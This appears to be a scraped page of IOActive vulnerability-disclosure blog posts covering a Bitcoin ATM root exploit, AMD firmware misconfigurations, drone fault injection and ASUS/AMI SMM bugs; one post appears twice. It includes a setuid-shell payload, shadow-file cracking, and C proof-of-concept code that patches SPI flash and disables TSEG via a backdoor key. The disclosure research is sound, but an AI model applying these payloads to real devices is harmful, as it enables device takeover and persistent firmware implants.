INSIGHTS, RESEARCH | January 18, 2024

Owning a Bitcoin ATM

Nowadays, Bitcoin and cryptocurrencies might look lees popular than they did just a few years ago. However, it is still quite common to find Bitcoin ATMs in numerous locations. 

IOActive had access to few of these machines, specifically to Lamassu’s Douro ATM (https://lamassu.is). This provided us with the opportunity to assess the security of these devices – more specifically, to attempt to achieve full control over them.

Figure 1. Lamassu Douro Bitcoin ATM

In this post, we’ll explain all the steps we followed to identify a series of vulnerabilities (CVE-2024-0175, CVE-2024-0176 and CVE-2024-0177) that allows full control over these ATMs. For this exercise, we are assuming the role of an attacker with the same physical access to the device that a regular customer might have. 

Don’t Touch Me

After booting up, the screen displays the the UI for the kiosk’s primary application. However, during boot, for a few seconds the user can interact with the Linux operative system’s window manager, as illustrated in Figure 2.

Figure 2. Accessing Applications during boot

During this time, it was possible to pop up a terminal window or run any other installed application as a low-privilege user.

Look at the Camera!

In order to obtain full control over the device, the next step was to perform a privilege escalation. To achieve this, we exploited the software update mechanism by creating a file named ‘/tmp/extract/package/updatescript.js’ with the following payload:

cp = require(“child_process”)
cp.exec(“cp /bin/sh /tmp/shuid; chmod +sx /tmp/shuid”)

Next, we created a file named ‘done.txt’ in the ‘/tmp/extract folder.’ This would trigger the watchdog process, which runs as root in the reviewed machines, to execute the JavaScript payload.

How did we create these files? Well, that’s an interesting question, as although we gained access to the graphical interface and the terminal, there was no keyboard plugged in. While we did have physical access to the devices, so that opening them and plugging in a keyboard would be too easy, the goal was to gain control without invasive physical access, therefore we explored a different approach.

The ATM supports a feature that enables it to read QR codes, and the binary located at ‘/usr/bin/zbarcam’ could be executed using the touch controls, so we only had to use a custom QR code containing our payload. Once the payload was read, a root shell was popped.

The following video illustrates the paths we followed to exploit the vulnerability.

Once we gained root access, we could reasonably think that the job was done. However, we looked to the ‘/etc/shadow’ file, where we were able to crack the root password in less than one minute – and the same password was valid for all of the devices.

Disclosure Timeline

 IOActive followed responsible disclosure procedures which included the following:

  • 11th July 2023 – Initial contact to report the vulnerabilities.
  • 9th October 2023 – The vendor confirmed the issues were fixed.
  • 25th October 2023 – The vendor asked us to delay publishing details about the vulnerabilities.
  • 22nd November 2023 – The vendor contacted us and published an advisory mentioning the issues were fixed.
  • 18th January 2024 – CVEs have been published by the corresponding CNA.

The following security bulletin was released by Lamassu regarding their remediation of the security issues found by IOActive:

https://support.lamassu.is/hc/en-us/articles/20747552619149-Security-update-for-Douros-2023-10-26

INSIGHTS, RESEARCH | June 23, 2023

Back to the Future with Platform Security

Introduction

During our recent talk at HardwearIO (see here, slides here) we described a variety of AMD platform misconfigurations that could lead to critical vulnerabilities, such as:

  • TSEG misconfigurations breaking SMRAM protections
  • SPI controller misconfigurations allowing SPI access from the OS
  • Platform Secure Boot misconfigurations breaking the hardware root-of-trust

Here we are providing a brief overview of essential registers settings and explain how our internally developed tool Platbox (see here) can be used to verify them and ultimately exploit them.

SMM Protections

In a previous blog post about AMD platform security (see here) we explained how forgetting to set a single lock can lead to a complete compromise of System Management Mode (SMM).

To recap, on modern systems SMM lives in a protected memory region called TSEG and four Model Specific Registers (MSRs) need to be configured to guarantee these protections:

  • 0xC0010111 (SMM_BASE; base of SMM code)
  • 0xC0010112 (SMMAddr; defines TSEG base address)
  • 0xC0010113 (SMMMask; defines TSEG limit and TSEG enable bit)
  • 0xC0010015[SmmLock] (HWCR; defines lock of the aforementioned MSRs)


In the following we can see a breakdown of the aforementioned registers using Platbox on the Acer Swift 3 (model no. SF314-42; BIOS v1.10):

As marked in the output, the SMMLock bit in the Hardware Configuration Register (HWCR) hasn’t been set and therefore the TSEG region protections can simply be disabled by a privileged OS attacker by disabling the TValid bit in the SMMMask MSR.

Additionally, to ensure that the SMM code lies within the protected TSEG region, one should also confirm that the SMM base address (stored in the SMM_BASE MSR) lies inside of TSEG.  In most cases the EDK2 framework will ensure that this is the case. It is also interesting to notice that  SMM_BASE is also locked when SMMLock is set, thus preventing relocation attacks.

One additional register that is relevant to the security of SMM is the SMM key register (stored in the SMM_KEY MSR at 0xC0010119; see p630 in [1]). This is a write-only MSR that can be set before SMMLock to create a password-protected mechanism to clear SMMLock later on.

As mentioned in our presentation, while we haven’t found an OEM using this register, we used it as part of an exploit to demonstrate persistence in vulnerable platforms.

SPI Flash Protections

The SPI flash plays an important role in the context of platform security as it is used to store both the UEFI BIOS firmware code and configuration data (e.g. the Secure Boot state).

Architecturally, firmware code should only be modified at boot-time during firmware updates (via signed capsule updates) whereas portions of configuration data can be modified at run-time (in a controlled way via SMM).

To enforce this, the SPI controller-related protections need to be configured accordingly. In the following we will explain the relevant protection mechanisms, both the classic ones and the modern ones that will soon replace them.

Classic Protections

Two classic protection mechanisms exist, referred to as ROM protected ranges and SPI restricted commands, each responsible for preventing different types of accesses (see p445 in [2]).

First, ROM protected ranges apply to direct accesses via memory-mapped IO which, in turn, are automatically translated by the hardware into transactions on the SPI bus.

These ranges are configured via four write-once ROM protect registers (see p440 in [2]):

  • D14F3x050 FCH::ITF::LPC::RomProtect0
  • D14F3x054 FCH::ITF::LPC::RomProtect1
  • D14F3x058 FCH::ITF::LPC::RomProtect2
  • D14F3x05C FCH::ITF::LPC::RomProtect3


As we can see below, each of these registers defines the base address, the size and the access protection (read / write):

At the same time, it is important to enable and lock the ROM protected ranges with the AltSPICS register (see p450 in [2]):

  • SPIx01D FCH::ITF::SPI::AltSPICS[SpiProtectEn0]
  • SPIx01D FCH::ITF::SPI::AltSPICS[SpiProtectEn1]
  • SPIx01D FCH::ITF::SPI::AltSPICS[SpiProtectLock]

However, we observed that although some systems don’t configure these ranges, we haven’t been able to perform writes to the SPI flash using this method neither from the OS nor from SMM.

Second, SPI restricted commands apply to indirect accesses via the SPI controller wherein SPI registers are programmed directly. As part of it, two restricted command registers are configured (see p447-448 in [2]):

  • SPIx004 FCH::ITF::SPI::SPIRestrictedCmd
  • SPIx008 FCH::ITF::SPI::SPIRestrictedCmd2


Each of these registers defines up to four SPI opcodes that are blocked. Again, we can see the breakdown below:

In this example we can see that SPI writes are blocked altogether by restricting the Write Enable (WREN) opcode that needs to be sent before every SPI write operation.

In practice, when SMM code needs to perform a SPI write transaction it will temporarily disable the restricted command registers, perform the write operation and then restore the restricted command registers again.

In case these protections are misconfigured, as we have observed on various systems, a privileged OS attacker can easily exploit this issue. In the following we see a simple proof-of-concept that will patch portions of the SPI flash (see here):

void proof_of_concept()
{
    amd_retrieve_chipset_information(); 


    // Read and print SPI flash portion
    BYTE *mem = (BYTE *)calloc(1, 4096);
    read_from_flash_index_mode(NULL, target_fla, 4096, mem);
    print_memory(0xFD00000000 + target_fla, (char *)mem, 0x100);
  
    // Patch SPI flash
    UINT32 target_fla = 0x00000000;
    const char msg[] = "Dude, there is a hole in my BIOS";
    amd_spi_write_buffer(NULL, target_fla, (BYTE *)msg, strlen(msg));
    

    // Read and print modified SPI flash portion
    read_from_flash_index_mode(NULL, target_fla, 4096, mem);
    print_memory(0xFD00000000 + target_fla, (char *)mem, 0x100);
    free(mem);
}

In short, the code will first print the portion of the flash that is to be patched. It will then patch it, and finally print the modified flash portion again. The amd_spi_write_buffer() API automatically handles reading the affected SPI flash pages, patching them and writing them back.

Modern SPI Protections

On more modern systems we have observed that the aforementioned protection mechanisms are slowly being replaced by a newer technology referred to as ROM Armor.

In essence, ROM Armor is AMD’s equivalent of Intel’s Protected Range Registers (PRRs) and ensures that only whitelisted portions of the SPI flash can be modified at run-time (in a controlled fashion via SMM).

To determine which portions of the SPI flash are whitelisted, we developed a script that parses the PSP directory and extracts the whitelisted regions (see here):

Note that in this case we used an Acer TravelMate P4 (model no. TMP414-41-R854; BIOS v1.08) instead as this technology is only present in most recent systems.

Hardware Root-of-Trust Configurations



Platform Secure Boot (PSB) is AMD’s implementation of a hardware root-of-trust and ensures that initial phases of the UEFI BIOS firmware haven’t been tampered with and is the main line of defense against persistent firmware implants.

PSB is implemented using an embedded chip called the Platform Security Processor (PSP). In order for PSB to be enforced, the UEFI BIOS firmware needs to be built accordingly and the PSB related fuses in the PSP need to be configured.



We’ve found that two registers in particular can be leveraged to determine whether PSB has been enabled correctly:

  • PSB Fuse Register (defines fuse configuration)
  • PSB State Register (defines configuration state)

While the PSB fuse register can be used to determine whether PSB has been enabled and the fuses have been locked, the PSB state register indicates the status of the PSB configuration.


Herein we can see a more detailed breakdown of these registers:

As we can see, the Acer Swift 3 does not properly configure the PSB fuses and the PSB status indicates that an error has occurred.
The following video demonstrates how the ability to write to the SPI flash (via an SMI vulnerability or SPI controller misconfigurations), combined with the lack of PSB, results in a persistent firmware implant.

First, we attempt to read the TSEG region and see that it’s not accessible as it returns FFs only. We therefore patch the firmware with our backdoor inside of it via a vulnerable SMI handler and reset the system:

Next, we attempt to read the TSEG region again and see that the result is the same. However, this time around after disabling the TSEG protections via the SMM_KEY that was configured by our backdoor, we are able to read it out:

Here is the proof-of-concept that leverages the SMM key configured by the backdoor, clears the SmmLock bit in the HWCR register and finally disables TSEG protections (see here):

#define MSR_SMM_KEY     0xC0010119
#define MSR_SMM_KEY_VAL 0x494f414354495645

int main(int argc, char **argv)
{ 
  open_platbox_device();
  
  // Fetching TSEG base address and size
  UINT64 tseg_base = 0;
  UINT32 tseg_size = 0;
  get_tseg_region(&tseg_base, &tseg_size);
  printf("TSEG Base: %08x\n", tseg_base);
  printf("TSEG  End: %08x\n", tseg_base + tseg_size);

  // Reading start of TSEG region
  printf("\nReading TSEG region:\n");
  void *tseg_map = map_physical_memory(tseg_base, PAGE_SIZE);
  print_memory(tseg_base, (char *) tseg_map, 0x100);
  unmap_physical_memory(tseg_map, PAGE_SIZE);
  
  // Disabling TSEG protections using backdoor
  getchar();
  printf("=> Setting SMM Key\n");
  do_write_msr(MSR_SMM_KEY, MSR_SMM_KEY_VAL);

  getchar();
  printf("=> Disabling TSEG protection\n");
  UINT64 tseg_mask = 0;
  do_read_msr(AMD_MSR_SMM_TSEG_MASK, &tseg_mask);
  do_write_msr(AMD_MSR_SMM_TSEG_MASK, tseg_mask & 0xFFFFFFFFFFFFFFFC);

  // Reading start of TSEG region
  getchar();
  printf("\nReading TSEG region:\n");
  tseg_map = map_physical_memory(tseg_base, PAGE_SIZE);
  print_memory(tseg_base, (char *) tseg_map, 0x100);
  unmap_physical_memory(tseg_map, PAGE_SIZE);
  
  close_platbox_device();

  return 0;
}

SMM Supervisor OEM Policies

The SMM Supervisor is AMD’s approach at deprivileging and isolating SMI handlers. When implemented, SMI handlers need to go through an enforcement module to gain access to MSRs and IO registers. Additionally, paging is added which limits their access to arbitrary system memory. Everytime an SMI attempts to access these privileged resources, an OEM policy is checked to see if they can have access or not. 

OEM policies live within the Freeform Blob called SmmSupvBin with the GUID {83E1F409-21A3-491D-A415B163A153776D}.  The policy contains multiple types of entries:

  • Memory
  • IO Register
  • MSR
  • Instruction
  • SaveState

A small utility is available in the Platbox repository (see here). This utility will attempt to parse UEFI images and extract the policy, or if you provide a raw policy format that has been previously extracted it will print the details.


For example, this is a section of an OEM policy which is specifically restricting IO Register Write access to the IO Registers 0xCF8 and 0xCFC, thus specifically restricting access to PCI configuration space. We believe that this will come in handy in the future to perform baseline comparisons against OEM policies across various platforms. It gives researchers the ability to quickly see if an OEM failed to restrict a specific MSR or IO Register which may aid an attacker.

Resources

[1] AMD64 Architecture Programmer’s Manual, Volume 2: System Programming
[2] Processor Programming Reference (PPR) for AMD Family 17h Model 20h, Revision A1 Processors

INSIGHTS, RESEARCH | June 13, 2023

Applying Fault Injection to the Firmware Update Process of a Drone

IOActive recently published a whitepaper covering the current security posture of the drone industry. IOActive has been researching the possibility of using non-invasive techniques, such as electromagnetic (EM) side-channel attacks or EM fault injection (EMFI), to achieve code execution on a commercially available drone with significant security features. For this work, we chose one of the most popular drone models, DJI’s Mavic Pro. DJI is a seasoned manufacturer that emphasizes security in their products with features such as signed and encrypted firmware, Trusted Execution Environment (TEE), and Secure Boot.

Attack Surface

Drones are used in variety of applications, including military, commercial, and recreational. Like any other technology, drones are vulnerable to various types of attacks that can compromise their functionality and safety. 

As illustrated above, drones expose several attack surfaces: (1) backend, (2) mobile apps, (3) radio frequency (RF) communication, and (4) physical device.

As detailed in the whitepaper, IOActive used EM emanations and EMFI due to their non-invasive nature. We leveraged Riscure products as the main tools for this research.

The image below show the PCB under analysis after being removed from the drone; power has been connected to an external power supply.

First Approach

Our first approach was to attempt to retrieve the encryption key using EM emanations and decrypting the firmware. We started by finding an area on the drone’s PCB with a strong EM signal so we could place a probe and record enough traces to extract the key.

After identifying the location with strongest signal, we worked on understanding how to bypass the signature verification that takes place before the firmware is decrypted. After several days of testing and data analysis, we found that the probability of successful signature bypass was less than 0.5%. This rendered key recovery unfeasible, since it would have required us to collect the tens of thousands of traces.
Second Approach

Our second approach was to use EMFI based on the ideas published by Riscure (https://www.riscure.com/publication/controlling-pc-arm-using-fault-injection). Riscure proposes using a glitch to cause one instruction to transform into another and gain control of, for example, the PC register. The following image shows the setup we used for this approach, which included a laptop (used as a controller), a power supply, Riscure’s Spider (used to generate the trigger), an oscilloscope, an XYZ table, and the EMFI pulse-generator.

After identifying a small enough area on the PCB, we modified the glitch’s shape and timing until we observed a successful result. The targeted process crashed, as shown below:  

Our payload appeared in several registers. After examining the code at the target address, we determined that we had hit a winning combination of timing, position, and glitch shape. The following capture shows the instruction where a segmentation error took place:

The capture clearly shows a load instruction copying our data to registers R0 and R1. In addition, the GDB output also shows that registers R3 and R4 ended up with controlled data. Further details can be found in the whitepaper.

Having successfully caused memory corruption, the next step would be to design a proper payload that achieves code execution. An attacker could use such an exploit to fully control one device, leak all sensitive content, enable ADB access, and potentially leak the encryption keys.

Disclosure Timeline

The DJI team response was excellent, fast and supportive.

2023-04-04: Initial Contact with DJI including sharing report.
2023-05-04: DJI agrees on publication date.

INSIGHTS, RESEARCH | February 16, 2023

Adventures in the Platform Security Coordinated Disclosure Circus

Platform security is one of the specialized service lines IOActive offers and we have worked with many vendors across the industry. Lately, we have been conducting research on various targets while developing tooling that we believe will help the industry make platform security improvements focused on AMD systems.

SecSMIFlash

In early October 2022, IOActive reported a number of security issues to ASUS and AMI in an SMM module called SecSMIFlash (GUID 3370A4BD-8C23-4565-A2A2-065FEEDE6080). SecSMIFlash is included in BIOS image G513QR.329 for the ASUS Rog Strix G513QR. This module garnered some attention after Alexander Matrosov (BlackHat USA 2017) demonstrated how the SMI handlers failed to check input pointers with SmmIsBufferOutsideSmmValid(), resulting in CVE-2017-11315. 

IOActive discovered issues on one of our target platforms, a fully updated ASUS Rog Strix G513QR, while running an internally developed dumb SW SMI fuzzer. Almost immediately, the system appeared to hang on SMI handler 0x1D.

This module registers a single SW SMI handler for three different SwSmiInputs (0x1D, 0x1E, 0x1F) via EFI_SMM_SW_DISPATCH2_PROTOCOL:

Based on public information about this module, the above operations map to:

– 0x1D – LOAD_IMAGE

– 0x1E – GET_POLICY

– 0x1F – SET_POLICY

The handler uses EFI_MM_CPU_PROTOCOL to read the contents of the saved ECX and EBX registers and create a 64-bit pointer. This constructed buffer is verified to be exactly 8 bytes long and outside SMRAM using AMI_SMM_BUFFER_VALIDATION_PROTOCOL:

Depending on the value written on the SW-SMI triggering port (SwSmiInput), the execution continues in handle_load_image (0x1D), handle_get_policy (0x1E), or handle_set_policy (0x1F). These three functions receive a single argument which is the constructed pointer from the previous step:

The three operations have security issues.

Let’s start with handle_load_image. As part of its initialization, SecSMIFlash allocates 0x1001 pages of memory (g_pBufferImage) that are going to be used to store the BIOS image file.

The buffer address is put into RBX and then validated again but this time it checks that the size is at least 0x18 bytes (outside SMRAM).

The buffer is used as a record defined as follows:

typedef struct {
  /* 0x00 */  void * user_buffer;
  /* 0x08 */  unsigned int user_offset;
  /* 0x0C */  unsigned int user_buffer_size;
  /* 0x10 */  unsigned int status;
  /* 0x14 */  unsigned int unk;
} lp_record;

Another pointer is extracted from memory (the user_buffer member), which is validated to be user_buffer_size bytes, followed by a check that attempts to make sure that the provided offset and size are within the allocated bounds of g_pBufferImage.

The problem is that there is a time-of-check to time-of-use (TOCTOU) condition that can be abused:

The block of code that performs the checks does not make local copies of the values into SMRAM. The values are retrieved again from user-controlled memory when the copy is done, which means the values could have changed.

Exploitation of this issue requires the use of a DMA agent.

In the case of the handle_get_policy operation, the code presents a vulnerability in the first basic block:

Previously, the buffer was verified to only 8 bytes outside SMRAM, but here the code writes the value 1 at offset +102h and the ValidateMemoryBuffer check happens afterwards. Moreover, if ValidateMemoryBuffer fails, the handler simply bails out without doing anything else.

This out-of-bounds write condition allows the first 250 bytes (102h – 8) of the TSEG region to be written. The bottom of the TSEG region contains the SMM_S3_RESUME_STATE structure:

There are several EFI_PHYSICAL_ADDRESS pointers that could be targeted to achieve arbitrary SMM code execution.

The following PoC code uses Platbox and the above primitive to write ones to the first 250 bytes of the TSEG region (0xef000000 in the machine used for testing):

Finally, for the handle_set_policy operation, the code suffers from a combination of the issues described above.

Responsible Disclosure Attempt

IOActive drafted a technical document and sent it over to ASUS. After a few weeks, ASUS replied with the following:

The response left us with some concerns:

1. They claimed all the reported issues were known by the team.
2. There was no ETA for the patch.
3. The issues were discovered by Intel and there was an embargo?
4. Is there a CVE assigned to track these?

We replied with a few questions along these lines and their response made it clear that the module is entirely handled by AMI and that Intel researchers may or may not apply a CVE number.

On the other hand, AMI provided a much quicker response, although quite unexpected:

Thursday, February 16, 2023

Adventures in the Platform Security Coordinated Disclosure Circus

 by Enrique NissimKrzysztof Okupski and Joseph Tartaro

Platform security is one of the specialized service lines IOActive offers and we have worked with many vendors across the industry. Lately, we have been conducting research on various targets while developing tooling that we believe will help the industry make platform security improvements focused on AMD systems.

SecSMIFlash

In early October 2022, IOActive reported a number of security issues to ASUS and AMI in an SMM module called SecSMIFlash (GUID 3370A4BD-8C23-4565-A2A2-065FEEDE6080). SecSMIFlash is included in BIOS image G513QR.329 for the ASUS Rog Strix G513QR. This module garnered some attention after Alexander Matrosov (BlackHat USA 2017) demonstrated how the SMI handlers failed to check input pointers with SmmIsBufferOutsideSmmValid(), resulting in CVE-2017-11315. 

IOActive discovered issues on one of our target platforms, a fully updated ASUS Rog Strix G513QR, while running an internally developed dumb SW SMI fuzzer. Almost immediately, the system appeared to hang on SMI handler 0x1D.

This module registers a single SW SMI handler for three different SwSmiInputs (0x1D, 0x1E, 0x1F) via EFI_SMM_SW_DISPATCH2_PROTOCOL:

Based on public information about this module, the above operations map to:

– 0x1D – LOAD_IMAGE

– 0x1E – GET_POLICY

– 0x1F – SET_POLICY

The handler uses EFI_MM_CPU_PROTOCOL to read the contents of the saved ECX and EBX registers and create a 64-bit pointer. This constructed buffer is verified to be exactly 8 bytes long and outside SMRAM using AMI_SMM_BUFFER_VALIDATION_PROTOCOL:

Depending on the value written on the SW-SMI triggering port (SwSmiInput), the execution continues in handle_load_image (0x1D), handle_get_policy (0x1E), or handle_set_policy (0x1F). These three functions receive a single argument which is the constructed pointer from the previous step:

The three operations have security issues.

Let’s start with handle_load_image. As part of its initialization, SecSMIFlash allocates 0x1001 pages of memory (g_pBufferImage) that are going to be used to store the BIOS image file.

The buffer address is put into RBX and then validated again but this time it checks that the size is at least 0x18 bytes (outside SMRAM).

The buffer is used as a record defined as follows:

typedef struct {  /* 0x00 */  void * user_buffer;  /* 0x08 */  unsigned int user_offset;  /* 0x0C */  unsigned int user_buffer_size;  /* 0x10 */  unsigned int status;  /* 0x14 */  unsigned int unk;} lp_record;

Another pointer is extracted from memory (the user_buffer member), which is validated to be user_buffer_size bytes, followed by a check that attempts to make sure that the provided offset and size are within the allocated bounds of g_pBufferImage.

The problem is that there is a time-of-check to time-of-use (TOCTOU) condition that can be abused:

The block of code that performs the checks does not make local copies of the values into SMRAM. The values are retrieved again from user-controlled memory when the copy is done, which means the values could have changed.

Exploitation of this issue requires the use of a DMA agent.

In the case of the handle_get_policy operation, the code presents a vulnerability in the first basic block:

Previously, the buffer was verified to only 8 bytes outside SMRAM, but here the code writes the value 1 at offset +102h and the ValidateMemoryBuffer check happens afterwards. Moreover, if ValidateMemoryBuffer fails, the handler simply bails out without doing anything else.

This out-of-bounds write condition allows the first 250 bytes (102h – 8) of the TSEG region to be written. The bottom of the TSEG region contains the SMM_S3_RESUME_STATE structure:

There are several EFI_PHYSICAL_ADDRESS pointers that could be targeted to achieve arbitrary SMM code execution.

The following PoC code uses Platbox and the above primitive to write ones to the first 250 bytes of the TSEG region (0xef000000 in the machine used for testing):

Finally, for the handle_set_policy operation, the code suffers from a combination of the issues described above.

Responsible Disclosure Attempt

IOActive drafted a technical document and sent it over to ASUS. After a few weeks, ASUS replied with the following:

The response left us with some concerns:

1. They claimed all the reported issues were known by the team.

2. There was no ETA for the patch.

3. The issues were discovered by Intel and there was an embargo?

4. Is there a CVE assigned to track these?

We replied with a few questions along these lines and their response made it clear that the module is entirely handled by AMI and that Intel researchers may or may not apply a CVE number.

On the other hand, AMI provided a much quicker response, although quite unexpected:

We attempted to look for advisory SA50121 but did not find anything. It is probably only available to vendors. What is surprising though, is they say that a fix was released in June.

SMIFlash

At this point, we decided to look at the other related module Alex Matrosov’s presentation: SMIFlash.efi. SMIFlash (GUID BC327DBD-B982-4F55-9F79-056AD7E987C5) is one of the SMM modules included in BIOS image G513QR.330 for the ASUS Rog Strix G513QR. The module installs six SW-SMI handlers that are prone to double fetches (TOCTOU) that, if successfully exploited, could be leveraged to execute arbitrary code in System Management Mode (ring-2).

There are two public CVEs related to this module from 2017: 

CVE-2017-3753 states that the module lacks proper input pointer sanitization and only mentions Lenovo as affected; however, this module is also part of our target ASUS Rog Strix BIOS, and after a bit of reverse engineering, we were able to identify three race conditions (TOCTOU) with different levels of impact. 

This module registers a single SW-SMI handler for six different SwSmiInputs (0x20, 0x21, 0x22, 0x23, 0x24, and 0x25) via EFI_SMM_SW_DISPATCH2_PROTOCOL:

Based on public information about this module, the above operations map to:

– 0x20 – ENABLE
– 0x21 – READ
– 0x22 – ERASE
– 0x23 – WRITE
– 0x24 – DISABLE
– 0x25 – GET_INFO

